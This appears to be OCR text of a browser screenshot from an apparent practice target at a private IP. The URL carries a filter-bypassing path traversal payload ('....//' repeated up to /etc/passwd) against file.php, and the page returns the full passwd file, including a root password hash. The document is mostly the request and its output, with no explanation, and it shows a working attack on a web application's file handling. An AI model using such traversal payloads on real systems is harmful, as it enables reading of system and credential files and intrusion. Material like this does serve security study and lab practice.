 不安全 172.20.10.2/file.php?file=....//....//....//....//etc/passwd
FE 1 1 1 3 j s
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译
root:$y$j9T$w/cpZQJs4QhR3lPM5.p8//$ik7XKIv8fZseZoEqBMh8dVJQou69LZ52mBThyv0oqA9:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin tftp:x:106:113:tftp daemon,,,:/srv/tftp:/usr/sbin/nologin wujing:x:1000:1000:,,,:/home/wujing:/bin/bash